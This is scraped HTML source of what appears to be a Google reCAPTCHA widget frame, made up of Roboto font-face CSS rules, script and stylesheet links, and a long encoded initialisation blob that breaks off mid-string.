  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Pe2v5xRtqallJSVKzKknow" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Pe2v5xRtqallJSVKzKknow">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Pe2v5xRtqallJSVKzKknow">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/DggTCrxt9P8OdB8KrcFvDoCvDqhgsB8KUwrXCksKtw7wLZMOWP8ORwrXCksKONkXDhMOHwqQ7wp9Ww4DCvMOSfVLCh8KYGcOow4LCpcKpwroEwpsWGSXDoMKaZVjCvQfCsUYIbFh8XsOew7XCpHBJKFvDg8K2EcOaAMO1CDYXYVo9PR/CkGTDgsKOw4zCjcKbwp97w7XDpTHCuQ/CtSXCs8OCw7nCuMOiwrE4wr0+KzRrcFppw5rDmU/DmxbCkyrCmcK3Ii5CTEpnwo07wrVaY8KCw4ZwXmrCkcKxw7TClsKCYcOQQ8Kaw6HCqMK6woXDgxLCucOPw57DrMKgG2YQwoDCtsO9wpjDnDRow4TDt8KFw5DCvRkQw60jMsK3XxnCssKnw5EBb8O7LWHDmG90KXhpaMKHw7BcIy/Do3bCkyxuIF1ucSrDiMOewrjCoX/CrB0yZTp/wrwsHWItwqPCrMKlwrlIw41/w6rDmsK2woE4w4smwrDDkxvChz7CnsKIwozDpCHCnl7DtMOFwpMJwoFZwpF+NsOUwp3DlD8UVcKgw44AfcOQKMO1YsKAYhF/E8KTFMONVGk6Rk9jw5xkw47DnGg3Z8KPG0wxwoZuNmbCpQfDpsOWwrYywrDCkcKWwp/[base64]/DrB4GesOjwrrCvgEgYMK+wrlSwpAOOBgOwr9WFicawqtrwpg3YyZzwp7DgcOywoEawoBBEAvDgsOnJAXDvMKZMsOTwq/[base64]/DvnHDowXDogx0bl5oNcOOOTA4wqvDqmpMGcOiw5ZWXWzDonlgw6YrwrRPKw7CtBQEw6fDosODwrF2F8Kiw68pSxfDkzRtCHZnworDvMKScXsfw7zDkMOqwp7CjcOAJ8Kzw6DDt8KTw5tWw63Cm8Oewpxrw5/DqsOHw7PDsjdrw4rCmjbDqsKAKHbCsiLDigPCnwZwPcKFC2PDhzhWw61Dw61bwq/DjEodwr5uwq/DnsKKw49lwrvDh8KcPA5UBsKGecOfKMOWwr3Ck3PDpzfDgRclwoHCmnrDsHU/[base64]/Cng3DigTDrMK2BBTCi8Olw7zCkhZHbsKXwqt+RnMOI8OuwpvDpE/DnWc8w5dmQMKCETBvwqvDrMKMeHskHy/[base64]/DixAhw5bDtjHCjMK0wqMiXMODw7JCwqE8wp/[base64]/Dp8OewpspHF3Dkw4iwow4NsOGbFpRXcKZwrR8e8OdwofDrMOAYFbClMKxw6HCkzzDs8K2w7zDtcKWwpkawppybkZiw5HCiCBtScKWw7jCucK/Y8Omw7zDs8KGwqJgdXhYO8KePMK1wqMTCsOZFsOxJMOOwpfDqmDCjlrDt8Kywp/CvMK4wo9XTsOPwpTDsncMJjfCrRsWw5AfwrAMworCplHCt8O0w6PDsn9EwozCn8ObGz7Ci8OHw5pywqTCih5Sw61Fwrktw40+w7/DrsO4dMOowooJwrVyM8KPK8OzfQDCgUvDoMOxfcKoa8KUwpJSw6tpEsOlw755wq1Rw5EVP8Kww7LDvMOefFIuw44xwqTChMOwAMOOw7HCv8KlwrVmwp3DpsKWw6zDl8OyNhQwwqt3w4AqHwxew4RpPsOfEsOzwoVwwrFjwr3ClsKowo4hNsK2wrnCq8KZFRzDtMK/bAlLw4JjZELCicKvT8Ohw7DCosKPw4zDkwwPw67ClsKlwoc1w6jCmDjCmcOOwqTCq8K1wpI6PRbClWhxVMOgf8KwcMKsIcO1WMOFw4FBFxDDs8KscMOATyt2BsKWw6cJw6vCrsKxwqAcw6bDsMOnw5LDoE1pSxVJRG1qASjDksO/[base64]/woHDgB3Dh8KnB8KNwoDCpg/[base64]/DosKJCcKbHDHCuS1LVV7CgMKHFH7Cg2DCocK/wofDi8Osw6ZVZjnCiHPCnFEBw6VEYcKYFcKmNl/CocO4wopZwps9WBbCtkPCq8O/JUg2QgQjBg7CksK/wqR6wonCvsKlw59zFTpwAQM4IMOeVsOOwp4qM8Kxw48uwoRzw4bDvALDujTCjMKNR2B9w4DCrjBQw6/DncKdw6Epw6FHM8KhwqM2K8K1w6IUw5/Dj8OCQMONw7LDkMOTGMODDsK5TsOIGjbDsCDCiSJnw5PCkx97U1/CjcOKEMOtw7Mhwp4SbcOtwoPDs8K+ah/CoXRLw5nCr2rDlHlyw7d/[base64]/Cj3HCqQ7ClcO3U8OJV8Kzw5tVwr7ClB1LME1Tw6dOwrloKkl/Zll6w5dOw69Kw5jDgGEXI1rDn8Ksw7l7w40ew77CtsKXwrPDosK8bcOWUC9Sw6N4woM9w7oww7UswqnDvQDCkHnClcO8w6pHEGpGwqHDssKcLsOgV1kdwqtYGSMLCcOvfQEBZ8OrIcOFwpHDhsOUWmbCu8O4HiNxDFpMw7LDnwXDk3/Di2QJUcKNYy/[base64]/[base64]/ChCDDihHDisOrDmfDjlvChcOXZ0skwqMHw4M/[base64]/w6zCoiPCsG3Cih3ChFbDgU9Nw5QOHMO+YHEXwp/DiTRTLV/CoHNpwq/DiEnDlcKvw53Co20lw7DCjCE+wqjCp8OLwqLDpsKvOnDChcKRNjsDw50rwrcYwpzDoGrCiQrDpFFKZcKlw7ZJUcKFwqkIcUvDnsOAEDxgesOdw77CuQXCuDpMEmkswpfCvsOwS8Kdw7Fowq0FwroFw7E/[base64]/DoMKfF8OqEEDCo8Ocw6LDvMKJw6vDolBmw7h7Ai1Tw51oWUk2Q2LDisOseznCr0jCtnDDjcOGWHDCm8KlAynCmm3CikZYJ8OFw7HCu3PDvUscA0zDgE/Du8KOwpMkHW4iasOSeMKrw57CtsKNDQLDngbDt8OMMsOCwr7Ci8KDckDDiXvDnS9QwqTDr8OQNsO2cRZbZUbCncKLI8OADcKyD2vCgcKsNcKVZxLDqGXDj8OZHMKYwop5wo3DkcOxw6LDtQ4yBXbDv0c/wr3DsMKKP8K7w47Dgx3CucKmwp7CksK7O2rCrsOUBGVmw5ERLDjCpsOFw4nDqsOUNwN8w6wGw4jDgltJwp0DbWLCpQ94w5vDkgvCgRnDqcK4HSTDlcKCw7vDm8KTw5Z1cS4/wrJYG8Ooc8OCBE7Co8OiwqrCq8OmHMO8wrU9G8Ofwo3CvMKRw4JuE8K6bsKZVUbCosOJwqUFwpZewoTDo0TCmcOfw6HCgwDDpcKLwq/CqsKeGsORUlZRw6nCnksud8KAwonDksKYw6nCrcKcDcKPw4TCnMKSFcOhwqrDjcKJwqTCqVYqBkUJwoHCuxHCuCMrw7QnEDF/woMfdMO7wpgxwpDDr8KMNcO7KycYTUXCicOoEypdU8KKwqYBBsOXwofDtW8hN8KGAcOWw6LDkj3Cv8OYw5h/F8Omw5nDtxNAw5LCtsOtw6YNACALe8OvfUrCvGknwqQMw7bCrmrCoivDv8Krw49RwpvDgEbCsMOLw5HClijDr8KVTcOUwpISZS7DssO2QR44w6E6w6TCqsKRw4zDisOcQsK6wq5/YQ3DhMO4X8K7Y8Oob8OQwqDCmi3Cp8Kbw6zCuwllMm0Hw7xPeiTCjMKvPF9AM0Rtw6J3w6/CscOXDC/DjsOfT3zCu8O1wpDCoEPClMOrSMKFesKnwowRwokpw5fDmSXCuW3DtcKzw6MhfD9secKpwp7DkBjDvcKHHz/DkVkowoTCmMO9woZawpXCtsOQw6XDrwHDlGgQAW/DizU5AcKVcMO2w78wccKKV8OJFUI2w7XCj8O/[base64]/[base64]/[base64]/Cp8K8B3rCl8KtwqE4w5fCtcO6w7LDjWzDl8K0wpnDoCTCi8K7wqfDvnLDpsKSVgzCpsK2wpLDrj/DvlfDtCAPw7VnDsO8W8OBwofChBHCp8OTw5d3T8Kcwp7CtMKJa0gIwp/Dml/CncKEwoB1wp03PMKzLMKHHMO7fDoHwqh8CcOcwo3DlG3CkD5XwoLDqsKLNsO1w70AVcK/dBYWwr9/wrwkfsOFNcKzfMOge3B8wovCnMKwPGg4ZlMQMEtdO0rDpyAgKsOwTMOuwqXDmMKyWTN2dsOIHwQAe8KGw6vDtyxrwo9RJQfCvU4uV3/Di8Onw6/DicKNOCHCnFpdOxjCql7Do8KlPXbCp1ghwr/CrcK/w4zDrB/DlFRqw6vCqMOhwr0Zw67Cm8OZf8O4VsKYw4fCoMOGLx4aImPCscOYA8O/wqpRfMK2Pk7CpcO3AsKfPDXCkFbCn8O5wqTClnbCisKXDsOmwqfCkjwTV2vCtjEuwqDDscKJQMOtS8KVPcK7w5jDuV3Co8KGwqbDtcKVHnYgw6nCpcOXw6/CvAAoTMO2w6vDokpDwoDCusKewrzDvsKwwrDDksO5T8ODwqXCtE/Dkk3DpBY2w5EIwqjCpn0uwoXDg8Ksw5TDs1FnRTV2IsO6S8K2acKSTMKaTQwQw5d+w7FgwrxBPgjDjg5iYMKWCcKYwo4qwrHDicOzfkzDoRIqwoIDw4XCvV1Nw55pwrEVb1/DjgAiP2huwovDqMOvMcKFCXvDjMKZwqBfw4zDvMOGD8O6w6lbwqIUM3U/[base64]/DkcKSw7bCt8KPNMOWWMO8wprClznDpSVlRgLDpMKhK8KlwrfCoRHDrMK3w6xew5nCtU/DvmrCucO/QcOIw4swJcOfw5HDisOPw59ewqnDh1HCtwAxVT49JWIcf8O7R17CiCzDisO0wr/DjcODw6Apw4jCnilrw6R+wrPDmcKCQAw4BMKPUcOyYsO/wpTDucOOwrzCl1fCjCMqGcO/SsKwCMKYLcOzwpzDuXNOwp7CtUxfwoE4w4EMw73DtcKcwrrCnA3CilHChcO2czPClynDmsOscE5ew4p3w4TCo8OTw51AHznCtcOlIU1mG1I8N8OTwrpWwr1SJT5Aw699woDCtcOpw5jDiMOcwpRsQMKtw7F1w4HDjsOlw6Z0Z8O0HB/DisKMwqdAKsObw4TCj8OZf8K7wrxswrJ5w7ZswobDr8Krw74ow6jCmX3DjGx8w6DDqG3DphAlfDnCoFfDp8O/w7rClyzCqcKDw4/Cr1/[base64]/Cih/Cr8OUwoc4w6gbwpVhwqrDq8Kzw7bDpjcfw48Ae1nDtMKDwrhHY3o/Vm1NYEHDlMOXYHUUWFlOP8O3CMO+NcKxeS3CpMOBNS7DjsKRI8OHw4HDvEdWDiQswoMkScOJwovCtDF5JsKsKzfDksOUw75Cw7c+cMOBMhLDuBDCtSA2w6UAw5XDpMKyw73CqngTAgpsUsOuHcOhK8OHw4/DtwRIworCqMO/LjUXP8Ocb8OAwoXCoMOpbynDu8Kbwoc4w4IxbR7DhsK2Zx/CjGRhw5DCpMKRY8KEwq3CnkJDwoLDj8KBWMO6JMOdw5oLMGDCuh8GNHVgwoLDrncNPcK2w7TCqADDicOhwoA8OynClk/DmMO/wrx/UX9IwrkWd0jCnhfCiMOPWwskwqrDkUsGNHJbKlIhHRnDpDF6woMyw7RAD8Kuw5hvacOCXMK/wql+w5AoWCNNw4rDi2xlw6ZMBcO9w7s9wrrDnVDDoDgFZMO4w4dCwqF/[base64]/Dsg/[base64]/[base64]/w4XCnsOwHErDnG0nLsOsH0BSw5TDgsOyVXDDnlQeDMO/wrMtP3g2alvDscKyw5cGc8OBKyDClmTDkcK7w7tvwrQzwqLDjVzDhk4Xwp3DqcKRwo5rUcKUW8OqQhvCtMKVY00twqFgGngFUVDDnMKzwoQnSm4CT8KpwqXCkw3Dk8KBw6Zmw4RGwqrDgsKHAFxpSsOtOSTDuj/[base64]/w59vVcOMXcOnwovCkMOFwpJ3bWLCqcO8wqfCnj3Dri/Cs8OEMcK5w6bDpH/DiifDhW7CmDQUwrITbMOSwqXCosO0w6w8woXDlsONRCBXwrdYX8OvImZ0wqEIw7vDuUZ8dk3CrxXCmMKNwqBiIcOywrQaw5cuw6LDssKgAnBTwrXCm2EudsOyZMKbMcOowoPCnlobPsKOwpPCrsK0MkRmw4DDlcOwwphKQ8KQw4/CiBcxQ1/DgT3DgcOGw6gzw6TDjsKxwojDmgTDkBTCvwLDpMOowqttw451QcKZwopnSAUdf8KnDkVGC8KOwo5jw5nCrFDDkVjDtF3DsMKwwo/CjjvDrMKAwobCiWbDicOWw7bCgC0Ww6QHw4djw6I6enwLIcKEw4Mxwr7DlcOCworDqsKiQxDClsKpSA0uQ8Kdd8OeFMKYw7NeVMKmw4UTKT3Ds8KQwqbCv2IPwoHDnhTCmTLCp2ZKBEpAw7HCvW3CqsOZeMOhwqleU8OgFcKOwrjCvFQ+bXo3WcKmwqhZw6R7wqxGwp/[base64]/[base64]/IcK5w7MzwqEfeFLDuMOdw4tDw7nCujMCwrs+PsOyw4jCgMK7PMKRa13DrcKPwo3Dqn89dGU3w41+J8KsJ8OHQlvCsMKQw5nDksOQW8OiNlh7E2tIw5LCkCc1wpzDhl/Cs3sPwq3CqcKSw7/DuD3DqsKPJFJVSMKnw4jCn1dPwonCp8OSwp3Ds8OFHynCojtdCRofRDLDiinCj1PDpQUwwrs7wrvDusK8GFQCw5LDjcONw6UaAlfDpcKTAcO0bMO/LMOkwog/[base64]/JFXCsnYfDxHCgT8Wc8OEZyjDgg0wcnrCuMKEHhHCpUIPwpNpGcKnX8K/w47Cu8O4wqF3wrnCmTHDosOgwr/[base64]/DoQ44KHvDkXTDicOmw6VWw5bCrknDs8KgwrzCh8O0GxccwqzDtMOPe8Kew6/DoT3CvSPCisK/[base64]/Qwkjwp7DnDkwwrTDksOjZcOUa8KuwqPDrsOUbS7DpMOgH2E8w5HCrcK3acKAIFPClMKRXTXCkMKRwoR6w5NswrHDocKeX2EqB8OneHrCl2lxMMKyHgnCncKxwqJ+RhfCq23Cj1XDoT/DjzYlw7Bbw4zCnn/ChSJEZsOCV30lw7/ChMKPKRbCumnCpsKWw5wdwr0dw5IrRizCmgbDk8KIw6h8wrEcR00Qw4BFM8ONXcOXWsK1wrZIwobCng1hw6DDgsKNZx7CrsKzw6VmwrzCmMKWCsOLRnXCiw/DpxLCi03CjBjDv1BIwplJwp/[base64]/CowzDp3BRDS1hTTzDmsOiTcOiXULCu8KHwqltBSUmEsK5wrcnFnYXwpk1N8KHwqUGCCPClGrCrcKzw69ga8K1EMOhwp3CtMKCwo0lMcKpUcKrT8OEw7pLRMOkQx56GMKvFyvDpMO8w41/OMO8MSbDkMOSwp/DvcKWw6Y7bHhQMTo/woHClV0xw5U1RHfCoS3Cn8KMb8OHwpDDlFlDcn7DnV/DpEvCssO5ScOhwqfDoHrChnLDjsOtQQMicsO+fcOndFARMDRywoDCoW9/w7TCucKiwpEJwqnCucKaw6pJIVsGIcOuw7PDsBhgGcOlXT0sOzYhw5EPOsK1wofDnCVoGm5sCcOgwoMOwqscwo/CvsOUw70OU8O2bcOfAx7DrMOTw4d2acKjGCo/[base64]/CrjfCmsKtSsO+w6dqwpHDkMKmwpLCsMKoasOmf0N2acKZNyjCuRrDsMO4OMOYw6fCicO7YCVowpjDnMOXw7czw7HCgkLCi8Omw4PDr8OTwovCosKtw5gaAHheJC3CrEo0w7VzwokfIAF8N3nDjMKEw5/[base64]/Cm8KGwr1QCiPDtcOkw7/ClmxkPAlvwpDCs0hzwqLCr2LDtsOzwqgfZB7CmsK2OyLDocOXQkTCtAnCmnhUc8KswpHDicKqwo1LNMKlWcK5wq4fw7XCjEN7c8KLf8O5TEUTw53Ds1NSwpRoVcOaBMKtEmnDnxE3McONw7XCqgnCnsOMT8O2f2wTRyNpwrBlGirCuFs/woXClEzCrgpeDQzCmxfDucOJw5oow63Dm8KjN8OqWSEAdcOswqAmF3/DlMKUH8Kpw5LCuC1AbMO2w5Q8cMOvw6gYbAMpwrZyw5/DvUtHd8Olw7LDq8OzM8Kuw7M/wpVpwqB1w4d8J30LwrbCssOtey7ChTAuV8OxUMOfBsK9wrAtVxzDpcOlw4nCtsOkw4jDpSDDthPDqA/DpkXCuQHCm8Oxw5DDq37Cuj0wbcKZwo7DojrCi2rCphoVw6ZIwprDhMKsw6fDlRQUU8OUw4DDl8KIecO1wrvCvcKvw6PCnX9LwpFSw7d0w6l/w7DCjjsqwoopIF/DnsOPJjPDiRvCoMO+NMO3w6FXw74ZP8ONwqHDlMOUCETClGM1GnjDkxlawqU7w6PDmGYNK1LCoFgTLsKifWJAw79/[base64]/DpMOKw4hCesKfOsOgwq55wr0Jwq0SFUNewpjDkMKhwoXCvkRnwrLDkWECLR1WKcO3wonCt2nCiREow7TDhDALf3YPK8OFM1/CoMKQwpnDncKvQXHDpDhjUsKfw5w+AijCncKUwqxvP2c2asOVw7zDvifCtsO8woMPaj7DhkRLw4gMwrpFHMK3JxTDqnLDucO+wpgbw4NWBTjCqMKxI0zDr8Ohw7bCvMO/[base64]/CgMO4w7XCtBjCosO+wpHCuMKrwpRpGzLClMK0dMOUciLCh8KpwpnCtDEMw53Dpw07wpzCizk1wpnCnMO7wrB6w5RGwq/CjcKtaMOiw5nDliZ6w50WwpNkw4/DkcKDwo41w7BVVcOoYXLCo0TDtMOuwqYLw7YUw4sAw7gpay5dBcKbIsKlwqJaAx/CuHLDqsOxcyA+MsOpRm5gw6Byw7PCjMOdw6fCq8KGMsKVesO0WV3DvcKIDMOzw6nCocKNWMOFwpHCkQXCpH3DvFnDijocDcKJM8OoUTzDmcK7AF04w4PCuw3CtWkVwrbCuMKTw5QrwpLCmsO/V8K6MMKZbMO6wr4wHQLCpmlZUCvCksOZTD02BsOEwoU3w40RFcOgw5Zjw61UwrRjWsO/HcKEw5JgWQo7w5Rxwr3CvMO/fcOXOgXCksOgw5